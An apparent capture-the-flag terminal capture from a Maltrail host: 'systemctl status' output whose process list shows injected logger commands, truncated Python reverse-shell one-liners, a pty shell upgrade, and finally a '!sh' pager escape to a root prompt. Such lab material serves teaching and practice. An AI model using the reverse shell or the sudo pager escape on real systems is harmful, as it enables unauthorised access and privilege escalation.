 puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
_ trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Sat 2023-08-19 18:22:31 UTC; 11h ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 881 (python3)
      Tasks: 109 (limit: 4662)
     Memory: 423.8M
     CGroup: /system.slice/trail.service
             ├─  881 /usr/bin/python3 server.py
             ├─ 1134 /bin/sh -c logger -p auth.info -t "maltrail[881]" "Failed >
             ├─ 1135 /bin/sh -c logger -p auth.info -t "maltrail[881]" "Failed >
             ├─ 1138 sh
             ├─ 1139 python3 -c import socket,subprocess,os;s=socket.socket(soc>
             ├─ 1141 sh
             ├─ 1151 python3 -c import pty;pty.spawn("/bin/bash")
             ├─ 1152 /bin/bash
             ├─ 1167 sudo SYSTEMD_EDITOR=/tmp/tmp.vylXuXeWgs systemctl edit sys>
             ├─ 1169 /bin/sh -c logger -p auth.info -t "maltrail[881]" "Failed >
             ├─ 1170 /bin/sh -c logger -p auth.info -t "maltrail[881]" "Failed >
             ├─ 1173 sh
             ├─ 1174 python3 -c import socket,subprocess,os;s=socket.socket(soc>
             ├─ 1175 sh
!sh
#